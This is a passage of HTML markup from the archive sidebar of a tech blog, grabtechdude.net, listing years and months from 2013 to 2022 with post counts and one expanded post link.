<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html'>U-Bix Four Decade Marks Portfolio Expansion</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/03/'>
March
</a>
